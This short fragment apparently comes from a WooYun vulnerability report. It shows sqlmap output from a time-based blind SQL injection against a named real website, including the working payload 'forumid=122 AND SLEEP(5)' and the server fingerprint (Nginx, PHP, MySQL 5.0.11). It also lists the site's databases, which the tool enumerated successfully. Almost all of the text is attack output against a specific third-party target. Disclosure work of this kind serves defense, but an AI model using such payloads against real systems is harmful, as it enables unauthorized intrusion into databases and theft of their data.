 sqlmap
Title: MySQL > 5.0.11 AND time-based blind
Payload: forumid=122 AND SLEEP(5)&mod=thread
---
[09:17:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[09:17:02] [INFO] fetching database names
[09:17:02] [INFO] fetching number of databases
[09:17:02] [INFO] resumed: 4
[09:17:02] [INFO] resumed: information_schema
[09:17:02] [INFO] resumed: brand_common
[09:17:02] [INFO] resumed: brands
[09:17:02] [INFO] resumed: test
available databases [4]:
[*] brand_common
[*] brands
[*] information_schema
[*] test
[09:17:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\brandbase.mama.cn'
[*] shutting down at 09:17:02
[wooyun@scanf~]# Sqlmap
www.wooyun.org